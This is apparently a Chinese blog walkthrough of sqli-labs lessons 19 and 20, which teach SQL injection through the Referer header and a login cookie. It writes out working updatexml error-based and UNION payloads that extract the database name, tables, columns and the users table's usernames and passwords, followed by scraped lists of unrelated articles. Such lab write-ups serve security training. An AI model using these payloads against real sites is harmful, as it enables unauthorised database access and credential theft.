2019-10-24:渗透测试,sqli-labe,less18,19关

less19基于错误_POST_Referer_请求头注入



查看关键源码,跟18关不一样的只是,回显的是Referer不是User-Agent,判断INSERT语句结构:INSERT INTO table_name ('referer','ip_address') VALUES ('$referer','$IP')

注入过程



1,使用BP,拦截数据包,修改Referer提交的数据 ’or updatexml(1,concat('#',(database())),0),'')# 获取库名

2,获取表名,' or updatexml(1,concat('#',(select group_concat(table_name) from information_schema.tables where table_schema='security')),0),'')#



3,获取列名,' or updatexml(1,concat('#',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),0),'')#



4,获取数据,' or updatexml(1,concat('#',(select * from (select concat_ws('#',id,username,password) from users limit 0,1) a)),0),'')#

需要获取所有的数据,修改limit的值就行





less20:基于错误_POST_Cookie注入

1,判断注入点,登录之后界面为

回显有User-Agent、IP这样从当次Request直接获取的,

也有Cookie这样刷新页面后仍存在的,

还有登录用户的id、username、password。

最下方是删除Cookie的按钮,点击后刷新到初始界面。



使用插件Edit This Cookie查看存储的Cookie信息:



可以看到只存储了uname这一个字段的信息,且是明文存储。修改Cookie后刷新界面:

便可以得知整个后台流程:

登陆后将uname写入Cookie。

在每次Request (GET / POST)页面时后台判断Cookie是否存在,若不存在则为登录界面;若存在则读取Cookie中字段uname。

在数据库中按username查询,若用户存在则将查询到用户id、username、password回显;若不存在…



可以判断出注入点就在Cookie处,但是这里注入有两种途径:

用Chrome插件EditThisCookie修改本地Cookie文件注入。

用Burp修改登陆(POST)成功后刷新时GET请求头中的Cookie值注入,这种方式不会修改本地的Cookie文件。

注入过程



我们得出后台根据Cookie中的uname查询用户的所有信息,即这是个SELECT语句,我们可以使用最简单的UNION注入。



1,判断字符型 /数字型注入



2,判断字段数与回显字段,' order by 4#

实际上这个页面太清晰了,不用判断字段都能猜出来。

得出SQL语句:

SELECT * FROM table_name WHERE username='$cookie_uname' LIMIT 0,1



3,获取数据库1' union select 1,2,database()#



4,获取表,1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'#

5,获取列名 1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'#

6,获取内容,1' union select 1,2,group_concat(concat_ws('-',id,username,password)) from users#

2019-10-24:渗透测试,sqli-labe,less18,19关的更多相关文章

- 2019.10.24 CSP%你赛第二场d1t3

题目描述 Description 精灵心目中亘古永恒的能量核心崩溃的那一刻,Bzeroth 大陆的每个精灵都明白,他们的家园已经到了最后的时刻.就在这危难关头,诸神天降神谕,传下最终兵器——潘少拉魔盒 ...

- 2019.6.24 校内测试 NOIP模拟 Day 2 分析+题解

看到Day 2的题真的想打死zay了,忒难了QwQ~ T1 江城唱晚 这明显是个求方案数的计数问题,一般的套路是DP和组合数学. 正如题目中所说,这个题是一个 math 题. ----zay ...

- 2019/10/24 CSP-S 模拟

T1 tom 题意: 考虑一定是属于\(a\)的在一坨,属于\(b\)的在一坨,找到这条连接\(a\)和\(b\)的边,然后分别直接按\(dfs\)序染色即可 注意属于\(a\)的连通块或属于\(b\ ...

- Alpha冲刺(1/10)——2019.4.24

所属课程 软件工程1916|W(福州大学) 作业要求 Alpha冲刺(1/10)--2019.4.24 团队名称 待就业六人组 1.团队信息 团队名称:待就业六人组 团队描述:同舟共济扬帆起,乘风破浪 ...

- 【10.21总结】一个渗透测试练习实例——发现未知的漏洞(Race condition)

Write-up地址:Exploiting an unknown vulnerability 作者:Abhishek Bundela 这篇文章跟我之前看到的文章不太一样,作者是按照一个练习的方式简单描 ...

- 【HTB系列】 靶机Swagshop的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 总结与反思 使用vi提权 magento漏洞的利用 magescan 工具的使用 靶机 ...

- DC-1 靶机渗透测试

DC-1靶机渗透测试 对着镜子大喊三声"太菜了""太菜了""太菜了" DC系列靶机的第一篇.边学习边日靶机边进步,摸爬滚打着前行. 内容不只 ...

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

- 渗透测试工具Nmap从初级到高级使用教程

本文由阿德马翻译自国外网站,请尊重劳动成果,转载请注明出处,谢谢 Nmap是一款网络扫描和主机检测的非常有用的工具.Nmap是不局限于仅仅收集信息和枚举,同时可以用来作为一个漏洞探测器或安全扫描器.它 ...

随机推荐

- Handler的postDelayed(Runnable, long)

handler.postDelayed(myRunnable,1000)是为了轮播图片,每隔1000ms后执行一次run方法,实现轮播实例如下: public void MesageColse(){ ...

- SpringBoot系列之YAML配置用法

1.全局配置 SpringBoot的全局配置文件有两种: application.properties application.yml 配置文件的作用:修改SpringBoot自动配置的默认值,主要是 ...

- 谁说程序员不懂浪漫?用Python每天自动给女朋友免费发短信

前言 之前发过一篇文章,用 Python 制作的给父母天气预报提醒的小工具天气变冷了,给父母制作一个天气提醒小助手,这篇文章我同步到博客上之后,有读者在评论区留言,对于部分微信没有网页版接口,导致无法 ...

- Elasticsearch 知识点整理 一

极力推荐: 官网地址: https://www.elastic.co/guide/en/elasticsearch/reference/6.0 肺腑之言,学ES先学原生的语法,SpringData封装 ...

- 怎么安装wordcloud

python第三方组件有很多都是whl文件,遇到这样的whl文件应该怎样安装呢,今天来介绍一下whl文件怎样安装. 更多内容访问omegaxyz.com 先推荐一个非正式第三方whl文件包的网站: h ...

- 关于RocketMQ消息消费与重平衡的一些问题探讨

其实最好的学习方式就是互相交流,最近也有跟网友讨论了一些关于 RocketMQ 消息拉取与重平衡的问题,我姑且在这里写下我的一些总结. ## 关于 push 模式下的消息循环拉取问题 之前发表了一篇关 ...

- C/C++顺序数据结构——动态数组测试

这是一篇顺序表数据结构——动态数组的测试, 实现 //初始化数组 //插入 //根据位置删除 //根据值删除 //查找 //打印 //释放动态数组的内存 //清空数组 //获得动态数组容量 //获得动 ...

- USDT跑分系统开发

USDT跑分系统开发找[林生:178-7666-2415微/电],USDT跑分系统开发,USDT跑分系统解决方案,USDT跑分系统定制,小程序开发.APP.公众号等软件开发. 数字资产结算通道的特点: ...

- [考试反思]1103csp-s模拟测试99: 美梦

可能这次考得好的原因就是熬夜颓废到不算太晚?(啪) 但是是真心困. 考前跟akt说:我希望今天考一点那种不用动脑子,就是一直码的题. 然后开门T1一道线段树维护单调栈的板子我就...了 当时调了一上午 ...

- CSP-S:追忆

Warning:这一篇极其中二,开了那个大会莫名有感而发. 模拟测试17那套题啊... 开的这个大会为什么弄得我退役感如此强烈... 早就想收藏了,还是记下来吧 <入阵曲> 丹青千秋酿, ...